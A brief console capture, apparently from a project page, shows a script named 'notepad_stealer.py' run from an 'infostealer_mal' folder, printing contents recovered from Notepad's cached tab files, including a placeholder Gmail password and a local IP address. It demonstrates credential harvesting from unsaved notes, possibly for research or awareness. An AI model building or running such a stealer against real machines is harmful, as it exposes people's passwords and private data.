 F:\Fatin\infostealer_mal> python notepad_stealer.py
==================================================
filename='bd8285b3-89a8-4581-be5b-3328b345a0c2.bin'
is_saved_file=Yes
saved_file_path= F:\Fatin\my_ip.txt
filecontent=
my ip 192.168.0.100
==================================================
filename='de57de4c-ff1d-450e-af9b-5c86044d19e3.bin'
is_saved_file=No
filecontent=
Gmail Password: supersecretpassword